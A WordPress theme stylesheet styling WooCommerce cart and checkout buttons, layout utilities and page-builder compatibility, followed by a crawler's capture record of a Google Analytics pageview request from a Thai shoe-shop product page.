.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='25' ry='25' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='25' ry='25' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
  padding: 0.75rem 2.125rem;
  font-size: 1.3125rem;
  font-size: 0.9375rem;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce-cart .cart-collaterals h2,
.woocommerce-checkout .cart-collaterals h2,
#add_payment_method .cart-collaterals h2 {
  margin-bottom: 1.5rem;
  font-size: 1.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals,
.woocommerce-checkout .cart-collaterals .cart_totals,
#add_payment_method .cart-collaterals .cart_totals {
  max-width: 30rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table th,
#add_payment_method .cart-collaterals .cart_totals table th {
  width: 50%;
}

.woocommerce-cart #payment #place_order,
.woocommerce-checkout #payment #place_order,
#add_payment_method #payment #place_order {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
}

.woocommerce-cart #payment #place_order:hover, .woocommerce-cart #payment #place_order:focus,
.woocommerce-checkout #payment #place_order:hover,
.woocommerce-checkout #payment #place_order:focus,
#add_payment_method #payment #place_order:hover,
#add_payment_method #payment #place_order:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce-cart .cart-empty,
.woocommerce-cart .return-to-shop,
.woocommerce-checkout .cart-empty,
.woocommerce-checkout .return-to-shop,
#add_payment_method .cart-empty,
#add_payment_method .return-to-shop {
  text-align: center;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart,
  .woocommerce-checkout table.cart,
  #add_payment_method table.cart {
    border: 0;
  }
  .woocommerce-cart table.cart img,
  .woocommerce-checkout table.cart img,
  #add_payment_method table.cart img {
    width: 4rem;
  }
  .woocommerce-cart table.cart .product-remove,
  .woocommerce-checkout table.cart .product-remove,
  #add_payment_method table.cart .product-remove {
    width: 4rem;
    text-align: center;
  }
  .woocommerce-cart table.cart .product-thumbnail,
  .woocommerce-checkout table.cart .product-thumbnail,
  #add_payment_method table.cart .product-thumbnail {
    width: 6rem;
  }
  .woocommerce-cart table.cart .product-price,
  .woocommerce-checkout table.cart .product-price,
  #add_payment_method table.cart .product-price {
    width: 7rem;
  }
  .woocommerce-cart table.cart .product-quantity,
  .woocommerce-checkout table.cart .product-quantity,
  #add_payment_method table.cart .product-quantity {
    width: 7rem;
    padding-right: 2rem;
  }
  .woocommerce-cart table.cart .product-subtotal,
  .woocommerce-checkout table.cart .product-subtotal,
  #add_payment_method table.cart .product-subtotal {
    width: 7rem;
  }
  .woocommerce-cart table.cart tbody tr:last-child,
  .woocommerce-checkout table.cart tbody tr:last-child,
  #add_payment_method table.cart tbody tr:last-child {
    border: 0;
  }
  .woocommerce-cart table.cart .quantity .qty,
  .woocommerce-checkout table.cart .quantity .qty,
  #add_payment_method table.cart .quantity .qty {
    width: 100%;
  }
  .woocommerce-cart table.cart td.actions .coupon #coupon_code,
  .woocommerce-checkout table.cart td.actions .coupon #coupon_code,
  #add_payment_method table.cart td.actions .coupon #coupon_code {
    width: 12rem;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text,
  .woocommerce-checkout table.cart td.actions .coupon .input-text,
  #add_payment_method table.cart td.actions .coupon .input-text {
    padding-top: 0.4375rem;
    padding-bottom: 0.4375rem;
    margin-right: 1rem;
    border-color: #c4c4c4;
    line-height: 1.5;
  }
  .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  #add_payment_method .wc-proceed-to-checkout a.checkout-button {
    float: right;
  }
}

/*--------------------------------------------------------------
13. Utility classes
--------------------------------------------------------------*/
/* Clearfix */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

/* Container */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .vc_row > .container {
    padding-left: 0;
    padding-right: 0;
  }
}

/* Text utilities */
.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* Responsive text alignment */
.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

/* Text transforms */
.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

/* Weight and italics */
.font-weight-normal {
  font-weight: normal !important;
}

.font-weight-bold {
  font-weight: bold !important;
}

.font-italic {
  font-style: italic !important;
}

/* Contextual colors */
.text-white {
  color: #fff !important;
}

.text-primary {
  color: #c71a1e !important;
}

.text-secondary {
  color: #191824 !important;
}

.bg-primary {
  background-color: #c71a1e !important;
}

.bg-secondary {
  background-color: #191824 !important;
}

/* Text color tweaks for dark backgrounds */
.dark-bg {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
}

.dark-bg h1,
.dark-bg h2,
.dark-bg h3 {
  color: #fff;
}

/* Visibility */
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

/*--------------------------------------------------------------
14. Compatibility styles
--------------------------------------------------------------*/
/** WPBakery Page Builder plugin compatibility **/
/* VC Section Element */
.vc_section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.vc_section.vc_section.vc_section.vc_section.vc_section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

/* VC Row vertical alignments */
.vc_row-flex > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.vc_row-o-content-top > .container {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.vc_row-o-content-middle > .container {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.vc_row-o-content-bottom > .container {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

/* Stretch VC Row columns to be equal height */
.vc_row-o-equal-height,
.vc_row-o-equal-height > .container,
.vc_row-o-equal-height > .container > .vc_column_container,
.vc_row-o-equal-height > .container > .vc_column_container > .vc_column-inner,
.vc_row-o-equal-height > .container > .vc_column_container > .vc_column-inner > .wpb_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* VC Google Maps Element */
.wpb_gmaps_widget .wpb_wrapper.wpb_wrapper.wpb_wrapper.wpb_wrapper.wpb_wrapper {
  padding: 0;
}

/** myStickymenu plugin compatibility **/
.site-header-navbar.myfixed {
  width: 100% !important;
}

.site-header-navbar.myfixed .site-header-blocks {
  display: none;
}

@media (max-width: 991px) {
  .site-header-navbar.myfixed .site-header-branding {
    min-height: auto;
  }
  .site-header-navbar.myfixed .custom-logo {
    max-height: 3rem;
  }
  .site-header-navbar.myfixed .site-header-menu-toggle {
    padding: 0.75rem 1.25rem;
  }
  .is-menu-open .site-header-navbar.myfixed .site-header-blocks {
    display: block;
  }
}

@media (min-width: 992px) {
  .site-header-navbar.myfixed .container {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .site-header-navbar.myfixed .site-header-branding {
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 2rem;
  }
  .site-header-navbar.myfixed .custom-logo {
    max-height: 3rem;
  }
  .site-header-navbar.myfixed .site-header-menu {
    -webkit-box-flex: 1;
        -ms-flex: auto;
            flex: auto;
    width: auto;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1501701174&t=pageview&_s=1&dl=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca125-%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B8%2594%25E0%25B8%25B3%25E0%25B8%25A1%25E0%25B8%25B1%25E0%25B8%2599-size-39-45-%25E0%25B8%2584%25E0%25B8%25B1%25E0%25B8%2594%25E0%25B9%2580%25E0%25B8%259A%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B9%2584%25E0%25B8%2594%25E0%25B9%2589%2F&ul=en-us%40posix&dt=CABAYE%20%7C%20CA125%20%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%20size%2039-45%20%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89%20-%20Luxshoely.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=777811973&gjid=619516070&cid=1069666420.1768983938&tid=UA-158666896-1&_gid=2100972046.1768983938&_r=1&_slc=1&z=512377657
body_size: -450
content:
2,cG-633WN4CC5V